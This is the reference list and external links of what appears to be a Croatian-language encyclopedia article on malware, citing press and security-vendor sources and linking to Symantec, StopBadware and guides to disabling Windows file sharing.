- ↑ Antony Savvas. „The network clampdown”. Computer Weekly. Pristupljeno 20. 01. 2007.

- ↑ „Fortinet WhitePaper Protecting networks against spyware, adware and other forms of grayware” (PDF). Arhivirano iz originala na datum 2007-01-11. Pristupljeno 20. 01. 2007.

- ↑ Zittrain, Jonathan (Mike Deehan, producer) (17. 04. 2008.). Berkman Book Release: The Future of the Internet — And How to Stop It (video/audio). Cambridge, MA, USA: Berkman Center, The President and Fellows of Harvard College. Arhivirano iz originala na datum 2008-05-13. Pristupljeno 21. 04. 2008.

- ↑ „Google searches web's dark side”. BBC News. 11. 05. 2007.. Pristupljeno 26. 04. 2008.

- ↑ Sharon Khare. „Wikipedia Hijacked to Spread Malware”. India: Tech2.com. Arhivirano iz originala na datum 2008-09-25. Pristupljeno 15. 04. 2010.

- ↑ „Continuing attacks at Network Solutions? | Sucuri”. Blog.sucuri.net. 07. 05. 2010.. Pristupljeno 14. 11. 2010.

- ↑ „Attacks against Wordpress”. Sucuri Security. 11. 05. 2010.. Pristupljeno 26. 04. 2010.

- ↑ An example of the web site scan proposal

- Popis štetnog softvera od A do Z - Symantec.com

- StopBadware internetska stranica

- Kako isključiti Simple File Sharing na Windows XP-u i Kako isključiti File and Printer sharing za dodatnu sigurnost

Napomena: više informacija o File and Printer Sharing i kako ih isključiti na Windowsima Vista i Windowsima 7 se može naći na internetskim stranicama Microsofta.